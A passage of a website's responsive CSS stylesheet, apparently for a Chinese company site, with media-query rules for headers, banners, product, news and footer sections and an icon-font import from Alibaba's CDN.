        border-bottom: 1px solid rgba(0, 0, 0, .3);
        background-color: #f1f1f1;
    }
    .header-inner .subMenu .subItem a{
        /*border: none;*/
        /*text-align: left;*/
        /*line-height: 24px;*/
        /*padding-left: 20px;*/
        /*color: #666666;*/
        /*font-size: 12px!important;*/
        border: none;
    text-align: left;
    line-height: 14px;
    padding-left: 20px;
    color: #666666;
    font-size: 12px !important;
    }
    .header-inner .subLogoImg{
        width: 18px;
        height: 18px;
        margin-bottom: 4px;
        display: none!important;
        position: absolute;
        left: 80px;
    }
    .sb-right{
        display: block;
        width: 75%;
        height: 61px;
    }
    .history-con::after{
        left: -25%;
    }
    .history-con .item{
        left: 12%;
    }
    .footer-con .linkItem .LinkItemMun a{
        padding-left: 10px;
    }
    .solutionc-top .item p{
        /*opacity: 1;*/
    }
    .rectangle h2{
        padding: 3px;
    }
	.jiesao-texin .right img{
		width: 100%;
	}
	.join-us .item {
		width: 12%;
	}
    .fs60 {
        font-size: 26px;
    }
    .handle-after-h3-new{
        font-size: 26px;
    }
    .fs48 {
        font-size: 20px;
    }
    .fs40 {
        font-size: 16px;
        margin-bottom: 5%;
    }
    .fs36 {
        font-size: 16px;
    }

    .fs30 {
        font-size: 14px;
    }

    .fs26 {
        font-size: 16px;
    }

    .fs24 {
        font-size: 9px;
    }


    .fs20 {
        font-size:10px;
    }


    .fs18 {
        font-size: 12px;
    }
    .product-common-tit .text h4{
        font-size: 20px;
    }
    .product-common-tit .text img, .product-common-tit .text p, .product-common-tit .text span{
        font-size: 20px;
        
    }
   .product-common-tit .fs60 .dot-icon:last-child{
        font-size: 20px;
   }
  .footer-con .linkItem  .LinkItemMun{
        display: none;
        transition: display 0.5s ease-in-out;
    }
    .product-common-tit .text h4{
        
    }

      /* 在线链接服务仅供平台体验和调试使用，平台不承诺服务的稳定性，企业客户需下载字体包自行发布使用并做好备份。 */
    @font-face {
      font-family: 'iconfont';  /* Project id 4361151 */
      src: url('https://at.alicdn.com/t/c/font_4361151_7gk0vuo5f13.woff2?t=1701851638932') format('woff2'),
           url('https://at.alicdn.com/t/c/font_4361151_7gk0vuo5f13.woff?t=1701851638932') format('woff'),
           url('https://at.alicdn.com/t/c/font_4361151_7gk0vuo5f13.ttf?t=1701851638932') format('truetype');
    }
    .iconfont {
      font-family: "iconfont" !important;
      font-size: 16px;
      font-style: normal;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }
    .header-content-btn {
        cursor: pointer;
        padding: 32px 11px;
        position: absolute;
        right: 20px;
    }
    .fullHeader.header-warp .white{
        display: none;
    }
    .fullHeader.header-warp .black{
        display: block;
    }
    .header-content-btn span {
        display: block;
        height: 1px;
        width: 25px;
        margin-top: 5px;
        background: #014099;
        transition: all .3s ease-out 0s;
    }
     .header-content-btn.on span:nth-child(1){
         transform: matrix(1,0,0,1,0,6) rotate(45deg);
     }
      .header-content-btn.on span:nth-child(2){
        width: 0!important;
     }
      .header-content-btn.on span:nth-child(3){
        transform: matrix(1,0,0,1,0,-6) rotate(-45deg);
     }
    
    
    .header-content {
        position: fixed;
        background: #fff;
        box-sizing: border-box;
        transition: all .3s;
        width: 100%;
        top: 50px;
        right: 0;
        height: 0;
        overflow: hidden;
        z-index: 99;
    }

    .header-content.open {
        height: 100%;
        overflow: auto;
         padding-bottom: 220px;
    }

    .header-content-close {
        position: absolute;
        right: 0;
        top: 0;
        width: 70px;
        height: 70px;
        cursor: pointer;
		z-index:1000;
    }

    .header-content-close span {
        position: absolute;
        right: 25px;
        top: 25px;
        height: 3px;
        width: 25px;
        background: #014099;
        transform: rotate(45deg);
    }

    .header-content-close span:last-child {
        transform: rotate(-45deg);
    }
    .header-inner-item{
	    flex-direction: column;
	    width: 100%;
    }
    .header-inner a {
        display: block;
		/*line-height: 60px;  手机上菜单出问题 所以注释*/
        white-space: nowrap;
        padding: 5%;
        font-size: 12px;
      
    }
	/*.header-inner .subLogoImg{*/
	/*	left: 30%;*/
	/*}*/
	.header-inner .subMenu a{
	    
	    display: block;
	    padding: 5% !important;   /*手机上二级菜单出问题，开启*/
	} 
	.header-inner .subMenu .subItem{
        width: 100%;
        height: 100%;
	}
	.header-inner .subLogoView {
	    position: relative;
	    flex-direction: row;
	    display: flex;
	      border-bottom: 1px solid rgba(0, 0, 0, .3) !important;
	}
	.header-inner .header-inner-item div:hover .subMenu {
		/*display: block;*/
		height: auto;
	}
	
	  .jiesao-yuanli p{
	      padding: 0px 10px;
	  }
	
	
	.fullHeader.header-warp .black {
		display: none;
	}
	.fullHeader.header-warp .white {
		display: block;
	}
    .header-inner a:hover .subMenu {
        height: 0;
    }
    .header-inner a:last-child {
        border-bottom: none;
    }

    .header-search {
        display: none;
    }

    .header-logo {
        max-width: 147px;
    }

    /*body {*/
    /*    padding-top: 70px;*/
    /*}*/

    .header-warp,
    .header-warp .g-inner {
        height: 100px;
    }
	/*.header-warp .column-center{margin-top:0;}*/
    .header-content-btn {
        padding: 22px 11px;
        margin-top: 0px;
    }

    .topBanner-content h4 {
        font-size: 40px;
    }

    .topBanner-content h5 {
        font-size: 16px;
    }

    .top-news .g-inner {
        padding: 10px 20px
    }

    .top-news .item {
        display: block;
        width: 100%;
        padding: 0 10px;
        margin: 10px 0px;
        height: 63px;
    }

    .top-news {
        height: 100px;
    }

    .top-news img {
        width: 30px;
        height: 30px;
    }

    .topNews {
        margin-left: 40px;
        height: 240px;
    }

    .topNews-page {
        left: 20px;
        right: auto;
    }

    .top-news .item .time {
        font-size: 14px;
        color:white;
    }

    .top-news .item h3 {
        margin-left: 52px;
        color:white;
    }

    .top-news .item p {
        margin: 0 0 5px 52px;
        color: white;
    }

    .top-news .item::after {
        display: none;
    }

    .product .bg {
        bottom: 0px;
        /*width: 100%;*/
    }

    .technology-left {
        width: 100%;
    }

    .index-title h3 {
        font-size: 28px;
    }

    .index-title p {
        font-size: 14px;
    }

    .technology-detail .item img {
        width: 30px;
    }

    .technology-detail .item p {
        margin-left: 70px;
        font-size: 12px;
    }

    .g-inner {
        width: 80%;
		/*padding-top: 28px;*/
    }

    .technology .g-inner {
        height: auto;
        padding-top: 50px;
    }

    .technology-right {
        position: absolute;
        height:335px;
        width: 100%;
        margin-top: 20px;
        top: unset;
    }

    .technology-info {
        height: 120px;
    }

    .technology-info p {
        font-size: 12px;
        margin-top: 0;
    }

    .technology-info h3 {
        font-size: 12px;
        padding-top: 10px;
    }

    .technology-info-left {
        width: 60%;
    }

    .technology-info-left .item {
        height: 50%;
        width: 50%;
    }

    .technology-info-right {
        width: 35%;
    }

    .solution .item {
        width: 100% !important;
        height: 10%;
    }

    .solution .item.active {
        height: 70%;
    }

    .solution-title {
        font-size: 20px;
    }

    .solution .index-title,
    .solution-detail h3,
    .explorer-btn,
    .solution-detail p {
        z-index: 1;
        margin-top: 10px;
    }

    .solution {
        height: 770px;
    }

    .product {
        height: 520px;
        background-size: 100% 50%;
     }
    
    .product .index-title{
        margin-top: 5%;
    }
    .product-tab .item img {
        width: 146%;
        top: -70px ;
        left: -14px;
    }

    .product-tab .item h3 {
        font-size: 12px;
    }

    .product-tab .item p {
        display: none;
    }

    .product-tab {
        height: 70px;
    }

    .product-bottom {
        border-radius: 50px 0 0 0;
    }

    .product-con .item>a {
        height: 150px;
    }

    .product-bottom {
        height: 300px;
    }

    .application-page {
        margin-top: 30px;
        /*display: none;*/
    }

    .application-left {
        /*height: 200px;*/
    }
	.application-con .item .appliView {
	    height: 180px;
		width: 100%;
	}
    .application-con .item img {
        height: 180px;
    }

    .application-right {
        height: 350px;
        /*width: 90%;*/
        margin: 0 auto;
        position: relative;
        left: 0;
        display: none;
    }

    .application-con .item p {
        font-size: 12px;
    }

    .application-tab {
        height: 120px;
    }

    .application-tab img {
        width: 50px;
    }

    .application-tab p {
        font-weight: normal;
        font-size: 12px;
    }

    .application-tab {
        border-radius: 80px 0 0;
    }

    .application-tab .item {
        /*width: 19%;*/
    }

    .application {
        /*height: 700px;*/
    }

    .join-us .item p {
        font-size: 12px;
    }

    .join-us-text {
        line-height: 1.5;
        font-size: 16px;
        height: 40px;
        margin-bottom: 10px;
    }
	
    .join-us .g-inner {
        flex-wrap: wrap;
    }

    .join-us .column-center {
        height: 50px;
    }

    .join-us .item h3 {
        font-size: 20px;
    }

    .join-us .item h3 span {
        font-size: 16px;
    }

    .join-us .column-center:last-child {
        margin-top: 15px;
    }

    .footer-con {
        flex-direction: column;
    }

    .footer-con .linkItem span:first-child {
        display: block;
        display: flex;
        justify-content: space-between;
         border-bottom: 1px solid ;
    }
    .footer-con .linkItem span:first-child>span{
        display: block;
        z-index: 10;
        width: 70%;
        height: 32px;
       
    }
    /*.footer-con .linkItem span:first-child>span:hover .LinkItemMun{*/
    /*    display: block;*/
    /*}*/
    /*.footer-con .linkItem .dianji:hover .LinkItemMun{*/
    /*    display: block;*/
    /*}*/
    /*.footer-con .linkItem span {*/
    /*    display: inline-block;*/
    /*}*/

    .codeItem {
        width: 125px;
    }

    .friend-link .titleItem {
        display: block;
    }

    .footer-warp .copyright {
        flex-direction: column;
    }

    .copyright-left {
        font-size: 10px;
        width: 100%;
		display:flex;
		flex-wrap:wrap;
    }
.copyright-right a{
    font-size: 10px;
}
    .page-tit h3 {
        font-size: 30px;
    }
    
    .page-tit p {
        font-size: 34px;
    }

    .page-more {
        width: 35px;
        height: 34px;
    }

    .page-more img {
        width: 100%;
    }

    .page-more img.mouse {
        width: 6px;
    }

    .page-more img.mouse {
        margin-top: 13px;
    }

    .ui-tit1 img {
        max-width: 100px;
    }

    .ui-num {
        font-size: 20px;
    }

    .aboutUs-top .text p {
        font-size: 14px!important;
        margin: 5px 0;
        overflow-y: scroll;
        text-overflow: ellipsis;
        -webkit-line-clamp: 3;
        height: 260px;
    }

    .aboutUs-top .text p:first-child {
        display: block;
        display: -webkit-box;
    }

    .aboutUs-zz-tab .item {
        display: inline-block;
        width: 80px;
        line-height: 40px;
        font-size: 14px;
        text-align: center;
        cursor: pointer;
        border-radius: 80px;
        color: #014099;
        border: 1px solid #014099;
        margin-left: 10px;
    }

    .page-control-prev {
		    height: 74px;
        width: 74px;
        display: none;
    }
    
        .img-block {
        height: 50vh;
        }

    .aboutUsBanner img {
        width: 75%;
    }

    .aboutUs-zz-control {
        width: 136%;
        left: -18%;
    }

    .aboutUs-banner {
        height: 350px;
    }

    .aboutUsBanner .swiper-slide {
        margin-top: 70px;
    }

    .investor-con-tab {
        font-size: 16px;
        line-height: 50px;
    }

    .join-zx-top .left img {
        max-width: 40%;
    }

    .join-zx-top .left h4,
    .join-zx-top .left h5 {
        font-size: 16px;
    }

    .join-zx-top .right h3 {
        font-size: 18px;
    }

    .join-zx-top .right p {
        font-size: 12px;
        width: 90%;
        line-height: 1.5;
    }

   .investor-con-box .join-zx-top {
        height: 600px;
    }

    .join-zx-top .right {
        width: 90%;
        right: 0;
    }

    .join-zx-item .right img {
        width: 20px;
    }

    .join-zx-item h3 {
        font-size: 24px;
        line-height: 1.8;
    }
    .join-zx-item .right{
        padding: 20px 20px;
    }
    .join-zx-item p {
        font-size: 16px!important;
        line-height: 1.7;
        margin-top: 10px;
        
    }
    .join-zx-item .right div{
        display: flex;
        justify-content: center;
    }
    .join-zx-item .btn {
        width: 80px;
        line-height: 30px;
        font-size: 12px;
    }

    .join-zx-bottom img {
        width: 20px;
    }

    .join-zx-bottom {
        font-size: 14px !important;
        line-height: 1.5;
         /*height: 900px !important;*/
    }

    .join-zl-top p {
        font-size: 12px;
        padding: 0 10%;
    }

    .rencai .text h3 {
        font-size: 16px;
    }

    .rencai .text p {
        font-size: 12px;
        line-height: 1.5;
        margin-top: 10px;
    }

    .rencai,
    .rencai-detail {
        display: block;
    }

    .rencai>div,
    .rencai-detail-item {
        width: 100%;
    }

    .rencai-detail-item p {
        font-size: 12px;
    }

    .rencai-detail-item {
        height: 90px;
        margin-bottom: 10px;
    }

    .rencai.right {
        margin-top: 10px;
    }

    .rencai-detail-item.right {
        margin-top: 10px;
    }

    .join-zl-tit img {
        width: 20px;
    }

    .join-dc-top p {
        font-size: 12px;
    }

    .join-dc-top p span {
        font-size: 16px;
    }

    .join-dc-control {
        width: 90%;
    }

    .dcBanner1 .swiper-slide {
        width: 200px;
    }

    .dcBanner1 .swiper-slide img {
        width: 80%;
        display: block;
        margin: 0 auto;
    }

    .dcBanner1 h3 {
        font-size: 18px;
    }

    .dcBanner1 p {
        font-size: 12px;
    }

    .dcBanner1,
    .dcBanner2 {
        height: 300px;
    }

    .dcBanner2 .swiper-slide {
        margin-top: 30px;
        height: 228px;
    }

    .dcBanner2 .text h3 {
        font-size: 14px;
    }

    .dcBanner2 .text {
        padding: 10px 0;
    }

    .dcBanner2 .text p {
        margin-top: 5px;
    }

    .dcBanner2 .swiper-slide-active {
        transform: scale(1);
    }

    .join-dc-control.control2 {
        width: 180px;
    }

    .join-dc-bottom .join-dc-bottom-tit {
        top: -23px;
    }

    .product-box {
        width: 300px;
        height: 300px;
        top: 0;
    }

    .product-box .item h3,
    .product-box .item p {
        font-size: 12px;
    }

    .solution-page .product-box .item:nth-child(2n)>div {
        right: -133px;
    }

    .solution-page .product-box .item>div {
        width: 150px;
    }

    .solution-page .product-box .item:nth-child(2n+1)>div {
        left: -133px;
    }

    .area-page .product-box .item:nth-child(2n+1)>div {
        left: -80px;
    }

    .area-page .product-box .item:nth-child(2n)>div {
        right: -80px;
    }

    .area-page .product-box .item:nth-child(1)>div,
    .area-page .product-box .item:nth-child(2)>div {
        top: -88px
    }

    .area-page .product-box .item:nth-child(3)>div,
    .area-page .product-box .item:nth-child(4)>div {
        bottom: -60px
    }

    .product-box-text h3 {
        font-size: 18px;
    }

    .product-box-text p {
        font-size: 16px;
    }

    .product-box-text h5 {
        display: none;
    }

    .product-page {
        overflow: hidden;
        /*min-height: 300px*/
    }
	.product-pagearea {
	    overflow: hidden;
	    min-height: 300px
	}

    .productType-tit img {
        max-width: 40%;
    }

    .productType-tit h3 {
        font-size: 26px;
    }

    .productType-sub-tit span {
        font-size: 1.2rem;
    }

    .productType-list .item {
        display: block;
        width: 45%;
      
        margin: 0 5% 5% 0;
        /*height: 250px;*/
    }
    .productType-list .item img {
        width: 150px;
      
    }
    .ui-page img {
        width: 40px;
    }

    .productType-list {
        margin-top: 30px;
    }

    .productType-list .item h3 {
        margin-top: 10px;
    }

    .connect-us>div {
        flex-direction: column;
    }

    .connect-us {
        padding: 20px 0 50px;
    }

    .connect-us .left,
    .connect-us .right {
        width: 100%;
    }

    .connect-us .left img:first-child {
        width: 30px;
    }

    .connect-us .left img:nth-child(2) {
        max-width: 50%;
    }

    .connect-us .right {
        margin-top: 30px;
    }

    .connect-us .right .item h3 {
        font-size: 16px;
    }

    .connect-us .right .item p {
        font-size: 12px;
    }

    .connect-us .right .item {
        padding: 10px 0 20px;
    }

    .connect-map-tab .item {
        width: 80px;
        margin: 0 5px;
        height: 40px;
    }

    .connect-map-tab .item h3 {
        font-size: 14px;
    }

    .connect-map-tab .item p {
        font-size: 12px;
        margin-top: 0;
    }

    .connect-map-box h3 {
        font-size: 14px;
    }

    .connect-map-box p {
        font-size: 12px;
        margin: 5px 0 10px;
        line-height: 1.8;
    }

    .connect-map-con.active {
        flex-direction: column;
    }

    .connect-map-box {
        padding: 20px 0;
    }

    .product-box .item>div {
        width: 150px;
    }

    .product-box .item:nth-child(2n)>div {
        right: -170px;
    }

    .product-box .item:nth-child(2n+1)>div {
        left: -170px;
    }

    .news-tab .item {
        width: 90px;
        line-height: 38px;
        font-size: 12px;
        height: 40px;
        margin-right: 5px;
    }

    .news-search input {
        font-size: 12px;
    }

    .page-inner {
        width: 90%;
    }

    .news-search {
        width: 50%;
        margin-top: 10px;
    }

    .news-top {
        flex-direction: column;
    }
    .news-con .item {
        width: 49%;
        margin: 0 0 10px 0;
    }
    .news-text h3 {
        font-size: 18px;
        line-height: 1.8;
    }

    .news-text p {
        font-size: 12px;
    }

    .news-page {
        margin-top: 50px;
    }

    .news-detail-title h3 {
        font-size: 16px;
        line-height: 1.5;
    }

    .news-detail .back {
        width: 40px;
        bottom: -20px;
    }

    .news-detail-title p {
        font-size: 14px;
        margin-top: 10px;
    }

    .news-detail-title {
        bottom: 30px;
    }

    .social-tit img {
        max-width: 50%;
    }

    .social-sub-tit {
        font-size: 14px;
    }

    .social-back-down .btn {
        line-height: 30px;
        height: 30px;
        font-size: 12px;
    }

    .social-back-down .text h3 {
        font-size: 14px;
    }

    .social-back-down>img {
        width: 20px;
    }

    .social-bottom>img {
        max-width: 50%;
    }

    .social-bottom {
        font-size: 16px;
        line-height: 1.8;
        padding: 5% 0;
    }

    .social-bottom {
        height: 600px;
    }

    .equipment-about .left img {
        max-width: 89%;
        margin-top: 10%;
    }
    .ww .slideInLeft h4 {
        font-size: 26px;
        margin-top: 10px;
    }
    .equipment-about .left h4 {
        font-size: 26px;
        margin-top: 10px;
    }

    .equipment-about-inner {
        flex-direction: column;
    }

    .equipment-about .right {
        width: 100%;
        overflow: hidden;
        box-sizing: border-box;
    }
    .ww .slideInLeft h3,
    .equipment-about .left h3,
    .equipment-about .right h3 {
        font-size: 26px;
        line-height: 1.8;
    }

    .equipment-about .right h4 {
        font-size: 16px;
    }

    .equipment-about .right h5 {
        font-size: 14px;
    }
    .ww .right h6,
    .equipment-about .right h6 {
        font-size: 12px;
        line-height: 1.8;
    }

    .equipment-about .list .item::before {
        top: 5px;
    }
    
    .equipment-about .list {
        margin-top: 20px;
    }
    .ww .right h6,
    .equipment-about .right h6 {
        margin-top: 10px;
    }

    .equipment-about {
        height: 500px;
    }

    .equipment-about .left {
        padding-bottom: 7%;
    }

    .operation-sum-text h3 {
        font-size: 16px;
    }

    .operation-sum-text h3 span {
        font-size: 12px;
    }

    .operation-sum-text p {
        font-size: 12px;
        height: 32px;
        margin-top: 10px;
    }

    .equipment-server .item {
        display: block;
        width: 100%;
    }

    .equipment-server .text h3 {
        font-size: 16px;
    }

    .equipment-server .text p {
        font-size: 12px;
        line-height: 2;
        margin-top: 10px;
    }

    .equipment-eg>h3 {
        font-size: 24px;
    }

    .equipment-eg .item {
        padding: 0 5px;
    }

    /*.equipmentBanner {*/
    /*    height: 400px;*/
    /*}*/

    .equipment-eg {
        height: 500px;
    }

    .equipment-eg .item img {
        height: 200px;
    }

    .equipment-eg .item h3 {
        float: none;
        font-size: 16px;
        line-height: 1.8;
        width: 100%;
    }

    .equipment-eg .item .text {
        padding-top: 10px;
    }

    .equipment-eg .equipment-info {
        width: 100%;
        margin-top: 15px;
    }

    .aboutUs-zz-control {
        top: 33%;
    }
    .ui-pre {
        width: 38px;
        height: 38px;
    }
    .ui-next{
         width: 38px;
        height: 38px;
    }
    .xuhao{
        margin-top:30px!important; /*平板竖屏异常*/
    }
    .investor-nav {
        width: 100px;
    }

    .investor-nav .item,
    .project-advantage-back {
        width: 80px;
        font-size: 12px;
        line-height: 36px;
    }

    .investor-list {
        margin-left: 100px;
    }

    .investor-nav .item.active {
        font-size: 12px;
    }

    .investor-list img:first-child {
        width: 20px;
    }

    .investor-list .item h3 {
        font-size: 12px;
    }

    .investor-list .item p {
        font-size: 12px;
    }

    .investor-list .item .more {
        /*display: inline-block;*/
        width: 40px;
        opacity: 0;
    }

    .project-advantage-top,
    .proDetail2 {
        flex-direction: column;
    }

    .project-advantage-top img {
        width: 100%;
    }

    .project-advantage-top .text {
        width: 100%;
        margin-top: 20px;
    }

    .project-advantage-bottom {
        flex-direction: column;
    }

    .project-advantage-bottom .right {
        margin-top: 20px;
    }

    .project-advantage-bottom .left {
        width: 100%;
    }

    .project-advantage-back img {
        width: 10px;
    }

    .page-tit h4 {
        font-size: 16px;
    }

    .product-common-tit .text img {
        max-width: 35%;
    }

    .product-common-tit .text img:nth-child(2) {
        width: 20px;
    }

    .product-common-list .item,
    .proDetail-anli .item {
            width: 77%;
        display: inline-block;
        margin: 0px 10px;
    }
    .proDetail-anli .item {
        height: 77%;
        margin-bottom: 5%;
            }
    .product-common-list img,
    .product-long-list .item img {
        height: 130px;
    }

    .product-common-list .item {
        height: auto;
    }

    .product-long-list .item {
        padding: 20px;
    }

    .product-long-list {
        margin-top: 30px;
    }

    .proDetail2 .item {
        width: 100%;
        margin-top: 20px;
    }

    .proDetail2 .item .text {
        padding-left: 0;
    }

    .proDetail-linyu .item {
        height: 70px;
    }

    .jiesao-list,
    .jiesao-texin {
        display: block;
    }

    .jiesao-list .text:hover {
        background: none;
        padding: 15px 20px;
        border: 3px solid rgba(1, 64, 153, 0.2);
    }

    .jiesao-list .right,
    .jiesao-texin .left,
    .jiesao-texin .right,
    .fa-top-text h3,
    .fa-top-text .text {
        width: 100%;
    }

    .jiesao-list .text {
        margin-top: 10px;
    }

    .xq-more {
        font-size: 12px;
        width: 100px;
        line-height: 30px;
        margin-top: 10px;
    }

    .jiesao-list.detail {
        margin-top: 30px;
    }

    .jiesao-texin .right {
        margin-top: 10px;
    }

    .equipment-eg.detail {
        height: 640px;
    }

    /*.equipment-eg.detail .equipmentBanner {*/
    /*    height: 540px;*/
    /*}*/

    .fa-top-text {
        display: block;
    }

    .fa-top-text h3 {
        padding-left: 0;
    }

    .fa-top-text .text {
        margin-top: 20px;
    }

    .gongyi .item p {
        opacity: 0.7;
        margin-top: 10px;
    }

    .gongyi .item {
        width: 50%;
    }

    .jiejue .item {
        width: 100%;
        display: block;
        margin: 0 0 20px;
    }
    .afterBanner{width:90%}
    .advantage-list .item {
        width: 23%;
        height:250px;
        margin-right: 10px;
        margin-bottom: 10px
    }
    
    .advantage-list .item .advantage-in p{
        font-size: 12px;
    }
    .advantage-list .item .advantage-in h4{
        font-size: 14px!important;
    }

    .advantage-list .item:nth-child(2n) {
        margin-right: 12px;
    }

    .advantage-list .item img {
        /*margin-top: 15px;*/
        margin: 0px auto;
        width: 50%;
    }

    .advantage-list .item h4 {
        margin-top: 15px;
    }

    .advantage-list .item p {
        margin-top: 10px;
    }

    .fangan-bottom .text {
        width: 90%;
        left: 5%;
        top: -5%;
    }

    .fangan-bottom .item {
        height: 260px;
        margin-bottom: 30px;
    }

    .solutionc-top {
        flex-direction: column;
    }
    .solutionc-top img:nth-of-type(1){
        /*margin: 0;*/
        /*margin-top: -5px;*/
    }
    .solutionc-top .item {
        width: 100%;
        text-align: center;
        margin-bottom: 10px;
        margin-top: 20px;
    }

    .solutionc-top img {
        transform: rotate(90deg);
        margin: 5px 0 10px 0;
    }

    .solutionc-moshi .item .img {
        width: 80px;
        height: 80px;
        padding: 10px;
    }

    .solutionc-moshi .item img {
        width: 20px;
    }

    .solutionc-youshi-item h3 {
        font-size: 18px;
        margin-top: 10px;
        z-index: 1;
    }

    .solutionc-youshi-item p {
        margin-top: 10px;
    }

    .solutionc-bottom .item {
        width: 25%;
        margin: 0 0 10px;
    }

    .solutionc-bottom .item:nth-child(2n) {
        top: 0;
    }

    .social-back-down .btn img {
        width: 10px;
    }

    .history-con .item:nth-child(2n) h3 {
        font-size: 24px;
    }

    .history-con .item {
        padding-right: 0;
        height: 150px;
    }

    .history-con .item:nth-child(2n) {
        height: 200px;
    }
    .ms-flex-box{
        flex-direction: column;
    }

    .history-box {
        padding-top: 30px;
        height: 459px!important;
    }

    .history-con .item p {
        margin-top: 15px;
        font-size: 9px!important;
    }

    .history-list .g-inner {
        height: 530px;
    }

    .aboutUs-top .text h3 {
        font-size: 17px;
    }

    .investor-con-tab .item {
        font-size: 13px;
    }

    .lingyv-gaisu .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .lingyv-gaisu {
        display: block;
    }

    .lingyv-gaisu img {
        height: 200px;
    }

    .lingyv-nav .itemNav {
        line-height: 30px;
        margin: 0 10px;
    }

    .equipment-eg.lingyv {
        height: 700px;
    }

    .aboutUs-cx-box .left h3 {
        font-size: 12px;
    }

    .aboutUs-cx-box .left p {
        transform: scale(0.8);
    }

    .aboutUs-cx-box .left span {
        display: inline;
        margin-right: 3px;
    }

    .aboutUs-cx-box .left .item:nth-child(1) {
        margin-left: 10%;
    }

    .aboutUs-cx-box .left .item:nth-child(2) {
        margin-left: 5%;
    }

    .aboutUs-cx-box .left .item:nth-child(3) {
        margin-left: 5%;
    }

    .aboutUs-cx-box .left .item:nth-child(4) {
        margin-left: 10%;
    }

    .aboutUs-cx-box .right p {
            display: block;
    font-size: 7px!important;
    overflow-y: scroll;
    height: 50px

    }
    
    
@media screen and (max-width : 768px) 
{
     .aboutUs-cx-box .right p {
           display: block;
        font-size: 10px !important;
        /* overflow-y: scroll; */
        height: 50px;
        position: absolute;
        width: 90%;
        left: 25px;
        bottom: -30%;

    }


    .aboutUs-cx-box .right {
        width: auto;
    }
    
    .aboutUs-cx-box .right h3{
                    position: absolute;
                  right: 6%;
            bottom: 40%;
            font-size: 1.5rem;
    }
    
            .aboutUs-cx-box .right p {
            display: block;
              font-size: 14px !important;  
            overflow: visible;
         
            position: absolute;
            width: 90%;
            left: 25px;
 
        }
        
        .aboutUs-wh-b{margin-top:16%}
}


    .after-fuwu-box .item {
        line-height: 1.5;
    }

    .after-fuwu-box h3 {
        font-size: 12px;
    }

    .after-fuwu-box p {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        margin-top: 10px;
    }

    .aboutUs-wh-box .item {
        line-height: 1.5;
    }

    .aboutUs-wh-box h3 {
        font-size: 14px;
    }

    .aboutUs-wh-box h4 {
        font-size: 14px;
    }

    .aboutUs-wh-box h4 img {
        width: 20px;
    }

    .aboutUs-wh-box p {
        overflow: hidden;
        text-overflow: ellipsis;
        /*white-space: nowrap;*/
        margin-top: 5px;
    }

    .after-linian p {
        margin-top: 10px;
        font-size: 12px;
    }

    .after-linian h4 {
        margin-top: 10px;
    }

    .after-top .right {
        width: 85%;
    }

    .afterNav .item>div {
        width: 70px;
        line-height: 40px;
        font-size: 12px;
    }

    .after-center .text {
        width: 100%;
        padding:5% 0;
        font-size:1.2rem;
        margin-top: 10px;
    }

    .after-center {
        flex-wrap: wrap;
    }

    .after-center .ui-tit1 {
        width: 50%;
    }

    .afterNav span {
        display: none;
    }

    .after-bottom {
        /*height: 752px;*/
        /*background-image: url(?images/afterbb.jpg);*/
        /*background-color: #014099;*/
        /*background-size: 100% auto;*/
        /*background-position: center bottom;*/
    }
    

    .fz-ring-box {
        width: 200px;
        height: 200px;
    }

    .join-fz-btn .item {
        width: 80px;
        height: 80px;
    }

    .join-fz-btn .item .img {
        width: 25px;
        height: 25px;
        background-size: contain;
    }

    .join-fz {
        padding-top: 150px;
    }

    .join-fz-btn {
        top: 30px;
    }

    .fz-ring-text .item i {
        transform: scale(0.5);
        transform-origin: left;
        margin-right: -13px;
    }

    .product-xq {
        height: 300px;
        padding: 65px;
    }

    .product-xq-box .text h3 {
        font-size: 11px;
    }

    .product-xq-box p {
        margin-top: 10px;
    }

    .aboutUs-center-bz {
        height: 100px;
    }

    .social-top-img i {
        margin-right: 5px;
        font-size: 14px;
    }
    .aboutUs-center-bz p,
    .social-top-img p {
        margin-top: 5px;
        font-size: 8px;
    }
    .aboutUs-center-bz p{
        margin-top: 5px;
        font-size: 12px;
    }
    .social-top-img p span {
        display: none;
    }
}



.img_s{
    display: none;
}
.sbs{
    display: none;
}
.cnma{
    height: 1418px!important;
}
.product .g-inner{
    display: flex;
    /*justify-content: center;*/
}
.product-tab{
    display: flex;
    justify-content: center;
}
.product-tab .item p{
    font-size: 14px;
}
 .jiesao-img{
        display: flex;
        justify-content: center;
    }
@media (max-width: 500px)  {
    .swiper-zhuanye-box{
        display: block;
    }
    .aboutUs-top>.bg{
        top: 115px;
    }
    .aboutUs-top .text {
        /*margin-top: -20%;*/
    }
    .max-500 h3{
        font-size: 19px!important;
    }
    .max-500 p{
        font-size: 14px;
    }
    .investor-con-box{
        overflow: hidden;
    }
    .commonCoun div{
        font-size: 5px;
    }
    .product-xq .product-xq-box {
        width: 92%;
        left: 5%;
    }
    .solutionc-top .item p {
        width: 100%;
        border: 1px solid rgba(0, 0, 0, 0.2);
        display: inline-block;
        z-index: 999;
        position: initial;
    }
    .solutionc-top .item h3 {
        background: #00409F;
        color: #fff;
        border-radius: 10px 10px 0 0;
        z-index: 1;
    }
    .ui-pre{
        visibility: visible!important;
    }
   
    #footer{
        z-index: 98!important;
         width:100vw!important;
	     overflow: hidden;
        
    }
    
    .solutionc-moshi .item p{
        margin-top: 10px;
        margin-bottom: 0;
        font-size: 12px!important ;
        width: 100%;
    }
    .diming-text1{
        font-size: 11px!important;
    }
    .diming-text2{
        font-size: 11px!important;
    }
    .after-fuwu-box h3{
        font-size: 15px!important;
        
    }
    .equipment-about .right h3{
        font-size: 26px!important;
        line-height: 30px;
    }
     .equipment-about .right h4{
        font-size: 20px!important;
    }
    .ww .right h6{
        font-size: 14px!important;
        
    }
    .equipment-about .right h6{
         font-size: 14px!important;
    }
    .equipment-about .right h5 {
        font-size: 21px!important;
    }
    .equipmentBannerpanel .aboutUs-zz-control{
        top: 40%;
    }
    .product-common-tit .text p{
        margin: 0;
    }
    .solutionc-moshi .item h3{
        margin-top: 10px;
        font-size:20px;
    }
    .project-advantage{
        padding-top:15% ;
    }
    .fz-ring-text .pos2 div{
        margin: 0;
        margin-right: 8px;
    }
    .fz-ring-text .pos3 div{
        margin: 0;
        margin-right: 8px;
    }
    .fz-ring-text .pos4 div{
        margin: 0;
        margin-right: 8px;
    }
    .ww .slideInLeft{
        padding-bottom:7%;
    }
    .fz-ring-text .item div{
        
    }
    .jiesao-yuanli{
        margin-top:10px ;
    }
    .topBanner video {
        /*object-fit: cover;*/
        /*height: calc(100vh);*/
    }
    .topBanner .swiper-item-img{
         object-fit: cover;
        /*height: calc(100vh);*/
    }
    .dian-pup .dian1{
        display: none;
    }
